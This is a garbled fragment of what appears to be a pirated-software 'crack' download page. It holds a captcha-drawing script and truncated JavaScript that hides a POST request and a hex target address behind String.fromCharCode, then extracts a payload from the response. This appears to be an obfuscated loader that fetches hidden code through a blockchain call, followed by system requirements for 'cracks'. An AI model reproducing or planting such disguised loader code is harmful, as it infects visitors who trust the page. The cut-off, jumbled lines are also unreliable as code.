
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for crack